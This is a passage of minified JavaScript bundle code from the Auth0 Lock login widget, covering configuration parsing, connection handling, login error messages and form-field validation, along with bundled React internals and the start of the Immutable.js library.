0===c?"undefined":mt(c))?c:{},allowShowPassword:!!e.allowShowPassword,allowPasswordAutocomplete:!!e.allowPasswordAutocomplete,scrollGlobalMessagesIntoView:void 0===e.scrollGlobalMessagesIntoView||!!e.scrollGlobalMessagesIntoView})}function T(t){var e=t.auth||{},r=e.audience,o=e.connectionScopes,i=e.params,a=e.autoParseHash,s=e.redirect,u=e.redirectUrl,c=e.responseMode,l=e.responseType,p=e.sso,M=e.state,g=e.nonce;return r="string"==typeof r?r:void 0,o="object"===(void 0===o?"undefined":mt(o))?o:{},i="object"===(void 0===i?"undefined":mt(i))?i:{},u="string"==typeof u&&u?u:null,a="boolean"!=typeof a||a,s="boolean"!=typeof s||s,c="string"==typeof c?c:void 0,M="string"==typeof M?M:void 0,g="string"==typeof g?g:void 0,l="string"==typeof l?l:u?"code":"token",u=u||""+n.i(dt.a)(window.location.href)+window.location.pathname,p="boolean"!=typeof p||p,i.scope||(i.scope="openid profile email"),pt.a.fromJS({audience:r,connectionScopes:o,params:i,autoParseHash:a,redirect:s,redirectUrl:u,responseMode:c,responseType:l,sso:p,state:M,nonce:g})}function C(t,e){return pt.a.fromJS(e).merge(Lt(t,"auth")).toJS()}function k(t,e){if(t.clientBaseUrl&&"string"==typeof t.clientBaseUrl)return t.clientBaseUrl;if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.configurationBaseUrl;if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com";if(n.i(gt.a)(o,i)){var a=o.split(".");return a.length>3?"https://cdn."+a[a.length-3]+i:"https://cdn.auth0.com"}return r}function E(t,e){if(t.configurationBaseUrl&&"string"==typeof t.configurationBaseUrl)return t.overrides&&t.overrides.__tenant?ct()(t.configurationBaseUrl,"tenants","v1",t.overrides.__tenant+".js"):ct()(t.configurationBaseUrl,"info-v1.js");if(t.assetsUrl&&"string"==typeof t.assetsUrl)return t.assetsUrl;var e,r="https://"+e,o=n.i(dt.b)(r).hostname,i=".auth0.com",a="https://cdn.auth0.com",s=o.split("."),u=s[0];return n.i(gt.a)(o,i)?(e=s.length>3?"https://cdn."+s[s.length-3]+i:a,ct()(e,"tenants","v1",u+".js")):ct()(r,"info-v1.js")}function x(t,e){return t.languageBaseUrl&&"string"==typeof t.languageBaseUrl?t.languageBaseUrl:t.assetsUrl&&"string"==typeof t.assetsUrl?t.assetsUrl:"https://cdn.auth0.com"}function O(t){return Ct(t,"render",!0)}function S(t,e){return Ct(t,"loggedIn",e)}function A(t){return Tt(t,"loggedIn",!1)}function U(t){return Lt(t,"defaultADUsernameFromEmailPrefix",!0)}function _(t){return Lt(t,"prefill",{})}function Y(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.warn&&console.warn(e)}function Q(t,e){(lt.Map.isMap(t)?!Yt.disableWarnings(t):!t.disableWarnings)&&console&&console.error&&console.error(e)}function B(t){return Tt(t,"allowedConnections")||Lt(t,"allowedConnections")}function P(t){for(var e=arguments.length,r=Array(e>2?e-2:0),o=2;o<e;o++)r[o-2]=arguments[o];var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(1===arguments.length)return Tt(t,"connections",n.i(lt.Map)()).filter(function(t,e){return"unknown"!==e}).valueSeq().flatten(!0);var a=Tt(t,["connections",i],n.i(lt.List)());return r.length>0?a.filter(function(t){return~r.indexOf(t.get("strategy"))}):a}function R(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).get(0)}function G(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t);return 1===n.count()&&(!e||n.getIn([0,"type"])===e)}function Z(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=P(t).count(),r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=P.apply(void 0,[t,e].concat(o)).count();return n>0&&n===a}function H(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return W.apply(void 0,[t,e].concat(r))>0}function W(t){for(var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return P.apply(void 0,[t,e].concat(r)).count()}function V(t,e){return P(t).find(function(t){return t.get("name")===e})}function F(t,e){return!!V(t,e)}function J(t){var e=B(t),r=0===e.count()?function(t){return 0}:function(t){return e.indexOf(t.get("name"))};return Ct(t,"connections",n.i(It.a)(t).map(function(t){return t.filter(function(t){return r(t)>=0}).sort(function(t,e){return r(t)-r(e)})}))}function q(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return Lt(t,"hookRunner").apply(void 0,[e,t].concat(r))}function X(t,e){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];setTimeout(function(){var n=Lt(t,"emitEventFn"),o=n.apply(void 0,[e].concat(r));if("unrecoverable_error"===e&&!o)throw new(Function.prototype.bind.apply(Error,[null].concat(r)))},0)}function K(t,e,n){if(0===e.status)return ht.html(t,["error","login","lock.network"]);if("rule_error"===e.code)return e.description||ht.html(t,["error","login","lock.fallback"]);var r={code:"lock.invalid_code",email:"lock.invalid_email_password",username:"lock.invalid_username_password"},o=e.error||e.code;return"invalid_user_password"===o&&r[n]&&(o=r[n]),"a0.mfa_registration_required"===o&&(o="lock.mfa_registration_required"),"a0.mfa_invalid_code"===o&&(o="lock.mfa_invalid_code"),ht.html(t,["error","login",o])||ht.html(t,["error","login","lock.fallback"])}function $(t,e){return e&&setTimeout(function(){return X(t,"unrecoverable_error",e)},17),bt(t,"stopped",!0)}function tt(t){return Lt(t,"stopped")}function et(t){return Lt(t,"hashCleanup")}function nt(t,e){X(t,"hash_parsed",e)}function rt(t,e){X(t,"authenticated",e)}function ot(t,e){X(t,"authorization_error",e)}function it(t,e){X(t,"unrecoverable_error",e)}function at(t){return n.i(It.b)(t)||!1}function st(t,e){if(e||(e={}),e.allowedConnections&&(t=Ct(t,"allowedConnections",pt.a.fromJS(e.allowedConnections))),e.socialButtonStyle){t=xt(t,"socialButtonStyle",n.i(jt.a)(e).socialButtonStyle)}if(e.flashMessage){var r=e.flashMessage.type;t=Ct(t,"global"+(r.charAt(0).toUpperCase()+r.slice(1)),e.flashMessage.text)}return e.auth&&e.auth.params&&(t=Ct(t,"authParams",pt.a.fromJS(e.auth.params))),e.theme&&(e.theme.primaryColor&&(t=Ct(t,["ui","primaryColor"],e.theme.primaryColor)),e.theme.logo&&(t=Ct(t,["ui","logo"],e.theme.logo))),(e.language||e.languageDictionary)&&(e.language&&(t=Ct(t,["ui","language"],e.language)),e.languageDictionary&&(t=Ct(t,["ui","dict"],e.languageDictionary)),t=ht.initI18n(t)),"boolean"==typeof e.rememberLastLogin&&(t=Ct(t,"rememberLastLogin",e.rememberLastLogin)),"boolean"==typeof e.allowAutocomplete&&(t=Ct(t,"allowAutocomplete",e.allowAutocomplete)),"boolean"==typeof e.allowShowPassword&&(t=Ct(t,"allowShowPassword",e.allowShowPassword)),"boolean"==typeof e.allowPasswordAutocomplete&&(t=Ct(t,"allowPasswordAutocomplete",e.allowPasswordAutocomplete)),t}Object.defineProperty(e,"__esModule",{value:!0});var ut=n(153),ct=n.n(ut),lt=n(10),pt=n.n(lt),Mt=n(57),gt=n(76),dt=n(213),ht=n(12),ft=n(30),yt=n.n(ft),Nt=n(156),Dt=n(18),jt=n(20),It=n(105);e.setup=r,e.id=o,e.clientID=i,e.domain=a,e.clientBaseUrl=s,e.tenantBaseUrl=u,e.useTenantInfo=c,e.connectionResolver=l,e.setResolvedConnection=p,e.resolvedConnection=M,e.languageBaseUrl=g,e.setSubmitting=d,e.submitting=h,e.setGlobalError=f,e.globalError=y,e.clearGlobalError=N,e.setGlobalSuccess=D,e.globalSuccess=j,e.clearGlobalSuccess=I,e.setGlobalInfo=m,e.globalInfo=w,e.clearGlobalInfo=L,e.rendering=z,e.stopRendering=v,n.d(e,"ui",function(){return Yt}),n.d(e,"auth",function(){return Pt}),e.withAuthOptions=C,e.extractTenantBaseUrlOption=E,e.render=O,n.d(e,"reset",function(){return vt}),e.setLoggedIn=S,e.loggedIn=A,e.defaultADUsernameFromEmailPrefix=U,e.prefill=_,e.warn=Y,e.error=Q,e.allowedConnections=B,e.connections=P,e.connection=R,e.hasOneConnection=G,e.hasOnlyConnections=Z,e.hasSomeConnections=H,e.countConnections=W,e.findConnection=V,e.hasConnection=F,e.filterConnections=J,e.runHook=q,e.emitEvent=X,e.loginErrorMessage=K,e.stop=$,e.hasStopped=tt,e.hashCleanup=et,e.emitHashParsedEvent=nt,e.emitAuthenticatedEvent=rt,e.emitAuthorizationErrorEvent=ot,e.emitUnrecoverableErrorEvent=it,e.showBadge=at,e.overrideOptions=st;var mt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wt=n.i(Dt.a)(["core"]),Lt=wt.get,zt=wt.init,vt=(wt.remove,wt.reset),bt=wt.set,Tt=wt.tget,Ct=wt.tset,kt=wt.tremove,Et=n.i(Dt.a)(["social"]),xt=Et.tset,Ot=n.i(Dt.a)(["core","ui"]),St=Ot.get,At=(Ot.set,n.i(Dt.a)(["core","transient","ui"])),Ut=At.get,_t=(At.set,function(t,e){return Ut(t,e)||St(t,e)}),Yt={containerID:function(t){return _t(t,"containerID")},appendContainer:function(t){return _t(t,"appendContainer")},autoclose:function(t){return _t(t,"autoclose")},autofocus:function(t){return _t(t,"autofocus")},avatar:function(t){return _t(t,"avatar")},avatarProvider:function(t){return _t(t,"avatarProvider")},closable:function(t){return _t(t,"closable")},dict:function(t){return _t(t,"dict")},disableWarnings:function(t){return _t(t,"disableWarnings")},labeledSubmitButton:function(t){return _t(t,"labeledSubmitButton")},hideMainScreenTitle:function(t){return _t(t,"hideMainScreenTitle")},language:function(t){return _t(t,"language")},logo:function(t){return _t(t,"logo")},mobile:function(t){return _t(t,"mobile")},popupOptions:function(t){return _t(t,"popupOptions")},primaryColor:function(t){return _t(t,"primaryColor")},authButtonsTheme:function(t){return _t(t,"authButtonsTheme")},rememberLastLogin:function(t){return Tt(t,"rememberLastLogin",_t(t,"rememberLastLogin"))},allowAutocomplete:function(t){return Tt(t,"allowAutocomplete",_t(t,"allowAutocomplete"))},scrollGlobalMessagesIntoView:function(t){return _t(t,"scrollGlobalMessagesIntoView")},allowShowPassword:function(t){return Tt(t,"allowShowPassword",_t(t,"allowShowPassword"))},allowPasswordAutocomplete:function(t){return Tt(t,"allowPasswordAutocomplete",_t(t,"allowPasswordAutocomplete"))}},Qt=n.i(Dt.a)(["core","auth"]),Bt=Qt.get,Pt={connectionScopes:function(t){return Bt(t,"connectionScopes")},params:function(t){return Tt(t,"authParams")||Bt(t,"params")},autoParseHash:function(t){return Bt(t,"autoParseHash")},redirect:function(t){return Bt(t,"redirect")},redirectUrl:function(t){return Bt(t,"redirectUrl")},responseType:function(t){return Bt(t,"responseType")},sso:function(t){return Bt(t,"sso")}}},function(t,e,n){t.exports=n(233)()},function(t,e,n){"use strict";function r(t,e,n,r,i,a,s,u){if(o(e),!t){var c;if(void 0===e)c=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,i,a,s,u],p=0;c=new Error(e.replace(/%s/g,function(){return l[p++]})),c.name="Invariant Violation"}throw c.framesToPop=1,c}}var o=function(t){};t.exports=r},function(t,e,n){"use strict";function r(t,e,r){for(var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:function(t){return b()(t).length>0},a=t.getIn(["field",e,"value"]),s=t.getIn(["field",e,"showInvalid"],!1),u=arguments.length,c=Array(u>4?u-4:0),l=4;l<u;l++)c[l-4]=arguments[l];var p=o.apply(void 0,[i,r].concat(c));return t.mergeIn(["field",e],p,n.i(z.Map)({value:r,showInvalid:s&&a===r}))}function o(t,e){if("function"!=typeof t)return n.i(z.Map)({valid:!0});for(var r=arguments.length,o=Array(r>2?r-2:0),i=2;i<r;i++)o[i-2]=arguments[i];var a=t.apply(void 0,[e].concat(o));return a&&"object"===(void 0===a?"undefined":k(a))?n.i(z.Map)({valid:a.valid,invalidHint:a.hint}):n.i(z.Map)({valid:!!a})}function i(t,e,r,o){var i=!0,a=!o,s=void 0;if(r.forEach(function(t){i=i&&t.get("label")&&"string"==typeof t.get("label")&&t.get("value")&&"string"==typeof t.get("value"),a||t.get("value")!==o||(s=t,a=!0)}),!i||!r.size){var u=new Error('The options provided for the "'+e+'" field are invalid, they must have the following format: {label: "non-empty string", value: "non-empty string"} and there has to be at least one option.');return u.code="invalid_select_field",C.stop(t,u)}return s||(s=n.i(z.Map)({})),t.mergeIn(["field",e],s,n.i(z.Map)({options:r,showInvalid:!1,valid:!s.isEmpty()}))}function a(t,e,r){return t.mergeIn(["field",e],r.merge(n.i(z.Map)({valid:!0,showInvalid:!1})))}function s(t,e){return t.getIn(["field",e,"valid"])}function u(t,e){return t.getIn(["field",e,"invalidHint"],"")}function c(t,e){return t.getIn(["field",e,"showInvalid"],!1)&&!t.getIn(["field",e,"valid"])}function l(t,e){return t.setIn(["field",e,"showInvalid"],!s(t,e))}function p(t){return t.update("field",function(t){return t&&t.map(function(t){return t.set("showInvalid",!1)})})}function M(t,e){var n=void 0;return n=e&&0!==e.length?e.map(function(t){return["field",t]}):[["field"]],n.reduce(function(t,e){return t.removeIn(e)},t)}function g(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new z.Map({});return t.getIn(["field",e],n)}function d(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("value",n)}function h(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return g(t,e).get("label",n)}function f(t){return t.getIn(["field","phoneNumber","value"],"")}function y(t){return d(t,"email")}function N(t){return d(t,"vcode")}function D(t){return d(t,"password")}function j(t){return d(t,"username")}function I(t){return!!t.getIn(["field","selecting"])}function m(t){var e=t.getIn(["field","selecting","name"]);return I(t)?L.a.createElement(T.a,{model:t,name:e,icon:t.getIn(["field","selecting","icon"]),iconUrl:t.getIn(["field","selecting","iconUrl"]),items:t.getIn(["field",e,"options"])}):null}var w=n(0),L=n.n(w),z=n(10),v=(n.n(z),n(30)),b=n.n(v),T=n(185),C=n(1);e.g=r,e.f=i,e.h=a,e.c=s,e.o=u,e.k=c,e.d=l,e.a=p,e.b=M,e.m=g,e.e=d,e.n=h,e.q=f,e.i=y,e.r=N,e.j=D,e.p=j,e.l=m;var k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t}},function(t,e,n){"use strict";function r(t){for(var e=arguments.length-1,n="Minified React error #"+t+"; visit http://facebook.github.io/react/docs/error-decoder.html?invariant="+t,r=0;r<e;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);n+=" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.";var o=new Error(n);throw o.name="Invariant Violation",o.framesToPop=1,o}t.exports=r},function(t,e,n){"use strict";var r=n(26),o=r;t.exports=o},function(t,e,n){"use strict";function r(t){if(null===t||void 0===t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}function o(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}var i=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,s=Object.prototype.propertyIsEnumerable;t.exports=o()?Object.assign:function(t,e){for(var n,o,u=r(t),c=1;c<arguments.length;c++){n=Object(arguments[c]);for(var l in n)a.call(n,l)&&(u[l]=n[l]);if(i){o=i(n);for(var p=0;p<o.length;p++)s.call(n,o[p])&&(u[o[p]]=n[o[p]])}}return u}},function(t,e,n){"use strict";function r(t,e){return 1===t.nodeType&&t.getAttribute(d)===String(e)||8===t.nodeType&&t.nodeValue===" react-text: "+e+" "||8===t.nodeType&&t.nodeValue===" react-empty: "+e+" "}function o(t){for(var e;e=t._renderedComponent;)t=e;return t}function i(t,e){var n=o(t);n._hostNode=e,e[f]=n}function a(t){var e=t._hostNode;e&&(delete e[f],t._hostNode=null)}function s(t,e){if(!(t._flags&h.hasCachedChildNodes)){var n=t._renderedChildren,a=e.firstChild;t:for(var s in n)if(n.hasOwnProperty(s)){var u=n[s],c=o(u)._domID;if(0!==c){for(;null!==a;a=a.nextSibling)if(r(a,c)){i(u,a);continue t}p("32",c)}}t._flags|=h.hasCachedChildNodes}}function u(t){if(t[f])return t[f];for(var e=[];!t[f];){if(e.push(t),!t.parentNode)return null;t=t.parentNode}for(var n,r;t&&(r=t[f]);t=e.pop())n=r,e.length&&s(r,t);return n}function c(t){var e=u(t);return null!=e&&e._hostNode===t?e:null}function l(t){if(void 0===t._hostNode&&p("33"),t._hostNode)return t._hostNode;for(var e=[];!t._hostNode;)e.push(t),t._hostParent||p("34"),t=t._hostParent;for(;e.length;t=e.pop())s(t,t._hostNode);return t._hostNode}var p=n(5),M=n(36),g=n(123),d=(n(3),M.ID_ATTRIBUTE_NAME),h=g,f="__reactInternalInstance$"+Math.random().toString(36).slice(2),y={getClosestInstanceFromNode:u,getInstanceFromNode:c,getNodeFromInstance:l,precacheChildNodes:s,precacheNode:i,uncacheNode:a};t.exports=y},function(t,e,n){"use strict";function r(t,e,n){o(t+"-"+e,function(t,r,o){var i=c(o,"lock",e);i!=c(r,"lock",e)&&n(i)})}function o(t,e){d.addWatch(t,e)}function i(){return d.swap.apply(d,arguments)}function a(t,e,n,r){for(var o=arguments.length,i=Array(o>4?o-4:0),a=4;a<o;a++)i[a-4]=arguments[a];return t.updateIn([e,n],new g.Map({}),function(t){return r.apply(void 0,[t].concat(i))})}function s(t,e,n,r){return t.setIn([e,n],r)}function u(t){for(var e=arguments.length,n=Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];return t.apply(void 0,[d.deref()].concat(n))}function c(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.getIn([e,n])}function l(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return t.removeIn([e,n])}function p(t,e){return t.get(e,n.i(g.Map)()).toList()}var M=n(208),g=n(10);n.n(g);e.a=r,e.b=i,e.g=a,e.c=s,e.d=u,e.f=c,e.h=l,e.e=p;var d=n.i(M.a)(new g.Map({}))},function(t,e,n){!function(e,n){t.exports=n()}(0,function(){"use strict";function t(t,e){e&&(t.prototype=Object.create(e.prototype)),t.prototype.constructor=t}function e(t){return i(t)?t:C(t)}function n(t){return a(t)?t:k(t)}function r(t){return s(t)?t:E(t)}function o(t){return i(t)&&!u(t)?t:x(t)}function i(t){return!(!t||!t[cn])}function a(t){return!(!t||!t[ln])}function s(t){return!(!t||!t[pn])}function u(t){return a(t)||s(t)}function c(t){return!(!t||!t[Mn])}function l(t){return t.value=!1,t}function p(t){t&&(t.value=!0)}function M(){}function g(t,e){e=e||0;for(var n=Math.max(0,t.length-e),r=new Array(n),o=0;o<n;o++)r[o]=t[o+e];return r}function d(t){return void 0===t.size&&(t.size=t.__iterate(f)),t.size}function h(t,e){if("number"!=typeof e){var n=e>>>0;if(""+n!==e||4294967295===n)return NaN;e=n}return e<0?d(t)+e:e}function f(){return!0}function y(t,e,n){return(0===t||void 0!==n&&t<=-n)&&(void 0===e||void 0!==n&&e>=n)}function N(t,e){return j(t,e,0)}function D(t,e){return j(t,e,e)}function j(t,e,n){return void 0===t?n:t<0?Math.max(0,e+t):void 0===e?t:Math.min(e,t)}function I(t){this.next=t}function m(t,e,n,r){var o=0===t?e:1===t?n:[e,n];return r?r.value=o:r={value:o,done:!1},r}function w(){return{value:void 0,done:!0}}function L(t){return!!b(t)}function z(t){return t&&"function"==typeof t.next}function v(t){var e=b(t);return e&&e.call(t)}function b(t){var e=t&&(wn&&t[wn]||t[Ln]);if("function"==typeof e)return e}function T(t){return t&&"number"==typeof t.length}function C(t){return null===t||void 0===t?Y():i(t)?t.toSeq():P(t)}function k(t){return null===t||void 0===t?Y().toKeyedSeq():i(t)?a(t)?t.toSeq():t.fromEntrySeq():Q(t)}function E(t){return null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t.toIndexedSeq():B(t)}function x(t){return(null===t||void 0===t?Y():i(t)?a(t)?t.entrySeq():t:B(t)).toSetSeq()}function O(t){this._array=t,this.size=t.length}function S(t){var e=Object.keys(t);this._object=t,this._keys=e,this.size=e.length}function A(t){this._iterable=t,this.size=t.length||t.size}function U(t){this._iterator=t,this._iteratorCache=[]}function _(t){return!(!t||!t[vn])}function Y(){return bn||(bn=new O([]))}function Q(t){var e=Array.isArray(t)?new O(t).fromEntrySeq():z(t)?new U(t).fromEntrySeq():L(t)?new A(t).fromEntrySeq():"object"==typeof t?new S(t):void 0;if(!e)throw new TypeError("Expected Array or iterable object of [k, v] entries, or keyed object: "+t);return e}function B(t){var e=R(t);if(!e)throw new TypeError("Expected Array or iterable object of values: "+t);return e}function P(t){var e=R(t)||"object"==typeof t&&new S(t);if(!e)throw new TypeError("Expected Array or iterable object of values, or keyed object: "+t);return e}function R(t){return T(t)?new O(t):z(t)?new U(t):L(t)?new A(t):void 0}function G(t,e,n,r){var o=t._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var s=o[n?i-a:a];if(e(s[1],r?s[0]:a,t)===!1)return a+1}return a}return t.__iterateUncached(e,n)}function Z(t,e,n,r){var o=t._cache;if(o){var i=o.length-1,a=0;return new I(function(){var t=o[n?i-a:a];return a++>i?w():m(e,r?t[0]:a-1,t[1])})}return t.__iteratorUncached(e,n)}function H(t,e){return e?W(e,t,"",{"":t}):V(t)}function W(t,e,n,r){return Array.isArray(e)?t.call(r,n,E(e).map(function(n,r){return W(t,n,r,e)})):F(e)?t.call(r,n,k(e).map(function(n,r){return W(t,n,r,e)})):e}function V(t){return Array.isArray(t)?E(t).map(V).toList():F(t)?k(t).map(V).toMap():t}function F(t){return t&&(t.constructor===Object||void 0===t.constructor)}function J(t,e){if(t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1;if("function"==typeof t.valueOf&&"function"==typeof e.valueOf){if(t=t.valueOf(),e=e.valueOf(),t===e||t!==t&&e!==e)return!0;if(!t||!e)return!1}return!("function"!=typeof t.equals||"function"!=typeof e.equals||!t.equals(e))}function q(t,e){if(t===e)return!0;if(!i(e)||void 0!==t.size&&void 0!==e.size&&t.size!==e.size||void 0!==t.__hash&&void 0!==e.__hash&&t.__hash!==e.__hash||a(t)!==a(e)||s(t)!==s(e)||c(t)!==c(e))return!1;if(0===t.size&&0===e.size)return!0;var n=!u(t);if(c(t)){var r=t.entries();return e.every(function(t,e){var o=r.next().value;return o&&J(o[1],t)&&(n||J(o[0],e))})&&r.next().done}var o=!1;if(void 0===t.size)if(void 0===e.size)"function"==typeof t.cacheResult&&t.cacheResult();else{o=!0;var l=t;t=e,e=l}var p=!0,M=e.__iterate(function(e,r){if(n?!t.has(e):o?!J(e,t.get(r,yn)):!J(t.get(r,yn),e))return p=!1,!1});return p&&t.size===M}function X(t,e){if(!(this instanceof X))return new X(t,e);if(this._value=t,this.size=void 0===e?1/0:Math.max(0,e),0===this.size){if(Tn)return Tn;Tn=this}}function K(t,e){if(!t)throw new Error(e)}function $(t,e,n){if(!(this instanceof $))return new $(t,e,n);if(K(0!==n,"Cannot step a Range by 0"),t=t||0,void 0===e&&(e=1/0),n=void 0===n?1:Math.abs(n),e<t&&(n=-n),this._start=t,this._end=e,this._step=n,this.size=Math.max(0,Math.ceil((e-t)/n-1)+1),0===this.size){if(Cn)return Cn;Cn=this}}function tt(){throw TypeError("Abstract")}function et(){}function nt(){}function rt(){}function ot(t){return t>>>1&1073741824|3221225471&t}function it(t){if(t===!1||null===t||void 0===t)return 0;if("function"==typeof t.valueOf&&((t=t.valueOf())===!1||null===t||void 0===t))return 0;if(t===!0)return 1;var e=typeof t;if("number"===e){if(t!==t||t===1/0)return 0;var n=0|t;for(n!==t&&(n^=4294967295*t);t>4294967295;)t/=4294967295,n^=t;return ot(n)}if("string"===e)return t.length>_n?at(t):st(t);if("function"==typeof t.hashCode)return t.hashCode();if("object"===e)return ut(t);if("function"==typeof t.toString)return st(t.toString());throw new Error("Value type "+e+" cannot be hashed.")}function at(t){var e=Bn[t];return void 0===e&&(e=st(t),Qn===Yn&&(Qn=0,Bn={}),Qn++,Bn[t]=e),e}function st(t){for(var e=0,n=0;n<t.length;n++)e=31*e+t.charCodeAt(n)|0;return ot(e)}function ut(t){var e;if(Sn&&void 0!==(e=kn.get(t)))return e;if(void 0!==(e=t[Un]))return e;if(!On){if(void 0!==(e=t.propertyIsEnumerable&&t.propertyIsEnumerable[Un]))return e;if(void 0!==(e=ct(t)))return e}if(e=++An,1073741824&An&&(An=0),Sn)kn.set(t,e);else{if(void 0!==xn&&xn(t)===!1)throw new Error("Non-extensible objects are not allowed as keys.");if(On)Object.defineProperty(t,Un,{enumerable:!1,configurable:!1,writable:!1,value:e});else if(void 0!==t.propertyIsEnumerable&&t.propertyIsEnumerable===t.constructor.prototype.propertyIsEnumerable)t.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},t.propertyIsEnumerable[Un]=e;else{if(void 0===t.nodeType)throw new Error("Unable to set a non-enumerable property on object.");t[Un]=e}}return e}function ct(t){if(t&&t.nodeType>0)switch(t.nodeType){case 1:return t.uniqueID;case 9:return t.documentElement&&t.documentElement.uniqueID}}function lt(t){K(t!==1/0,"Cannot perform this action with an infinite size.")}function pt(t){return null===t||void 0===t?mt():Mt(t)&&!c(t)?t:mt().withMutations(function(e){var r=n(t);lt(r.size),r.forEach(function(t,n){return e.set(n,t)})})}function Mt(t){return!(!t||!t[Pn])}function gt(t,e){this.ownerID=t,this.entries=e}function dt(t,e,n){this.ownerID=t,this.bitmap=e,this.nodes=n}function ht(t,e,n){this.ownerID=t,this.count=e,this.nodes=n}function ft(t,e,n){this.ownerID=t,this.keyHash=e,this.entries=n}function yt(t,e,n){this.ownerID=t,this.keyHash=e,this.entry=n}function Nt(t,e,n){this._type=e,this._reverse=n,this._stack=t._root&&jt(t._root)}function Dt(t,e){return m(t,e[0],e[1])}function jt(t,e){return{node:t,index:0,__prev:e}}function It(t,e,n,r){var o=Object.create(Rn);return o.size=t,o._root=e,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function mt(){return Gn||(Gn=It(0))}function wt(t,e,n){var r,o;if(t._root){var i=l(Nn),a=l(Dn);if(r=Lt(t._root,t.__ownerID,0,void 0,e,n,i,a),!a.value)return t;o=t.size+(i.value?n===yn?-1:1:0)}else{if(n===yn)return t;o=1,r=new gt(t.__ownerID,[[e,n]])}return t.__ownerID?(t.size=o,t._root=r,t.__hash=void 0,t.__altered=!0,t):r?It(o,r):mt()}function Lt(t,e,n,r,o,i,a,s){return t?t.update(e,n,r,o,i,a,s):i===yn?t:(p(s),p(a),new yt(e,r,[o,i]))}function zt(t){return t.constructor===yt||t.constructor===ft}function vt(t,e,n,r,o){if(t.keyHash===r)return new ft(e,r,[t.entry,o]);var i,a=(0===n?t.keyHash:t.keyHash>>>n)&fn,s=(0===n?r:r>>>n)&fn;return new dt(e,1<<a|1<<s,a===s?[vt(t,e,n+dn,r,o)]:(i=new yt(e,r,o),a<s?[t,i]:[i,t]))}function bt(t,e,n,r){t||(t=new M);for(var o=new yt(t,it(n),[n,r]),i=0;i<e.length;i++){var a=e[i];o=o.update(t,0,void 0,a[0],a[1])}return o}function Tt(t,e,n,r){for(var o=0,i=0,a=new Array(n),s=0,u=1,c=e.length;s<c;s++,u<<=1){var l=e[s];void 0!==l&&s!==r&&(o|=u,a[i++]=l)}return new dt(t,o,a)}function Ct(t,e,n,r,o){for(var i=0,a=new Array(hn),s=0;0!==n;s++,n>>>=1)a[s]=1&n?e[i++]:void 0;return a[r]=o,new ht(t,i+1,a)}function kt(t,e,r){for(var o=[],a=0;a<r.length;a++){var s=r[a],u=n(s);i(s)||(u=u.map(function(t){return H(t)})),o.push(u)}return Ot(t,e,o)}function Et(t,e,n){return t&&t.mergeDeep&&i(e)?t.mergeDeep(e):J(t,e)?t:e}function xt(t){return function(e,n,r){if(e&&e.mergeDeepWith&&i(n))return e.mergeDeepWith(t,n);var o=t(e,n,r);return J(e,o)?e:o}}function Ot(t,e,n){return n=n.filter(function(t){return 0!==t.size}),0===n.length?t:0!==t.size||t.__ownerID||1!==n.length?t.withMutations(function(t){for(var r=e?function(n,r){t.update(r,yn,function(t){return t===yn?n:e(t,n,r)})}:function(e,n){t.set(n,e)},o=0;o<n.length;o++)n[o].forEach(r)}):t.constructor(n[0])}function St(t,e,n,r){var o=t===yn,i=e.next();if(i.done){var a=o?n:t,s=r(a);return s===a?t:s}K(o||t&&t.set,"invalid keyPath");var u=i.value,c=o?yn:t.get(u,yn),l=St(c,e,n,r);return 